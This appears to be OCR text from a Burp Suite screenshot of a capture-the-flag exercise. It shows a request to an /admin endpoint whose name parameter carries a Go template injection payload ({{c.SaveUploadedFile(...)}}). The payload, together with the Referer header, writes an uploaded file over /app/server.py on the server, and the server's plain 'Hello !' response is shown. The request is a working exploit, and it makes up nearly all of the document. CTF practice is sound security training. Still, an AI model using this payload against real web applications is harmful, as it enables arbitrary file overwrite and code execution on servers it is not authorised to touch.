 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn APIKit HaE
BypassPro xia SQL captcha-killer-modified
1 × 2 × 3 ×
Send Cancel < > Target: http://node1.anna.nssctf.cn:28311 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /admin?name=
{{c.SaveUploadedFile(c.FormFile(c.HandlerName()|
last),c.Request.Referer())}} HTTP/1.1
2 Host: node1.anna.nssctf.cn:28311
3 Referer: /app/server.py
4 Content-Length: 426
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.195.3.12:88
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8ALIn5Z2C3VlBqND
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Cookie: session-name=
MTY4NTc5Mjc3OXxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNB
QUVHYzNSeWFXNW5EQVlBQkc1aGJXVUdjM1J5YVc1bkRBY0FC
V0ZrYldsdXxLpnBBgvTJ3SvEgKjI7S0g36QPYe_S4TYV_epZ
AUggJA==
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Referer: http://10.195.3.12:88/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sat, 03 Jun 2023 15:46:57 GMT
4 Content-Length: 7
5 Connection: close
6
7 Hello !
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 14
Response Headers 4
S 英
Done 142 bytes | 61 millis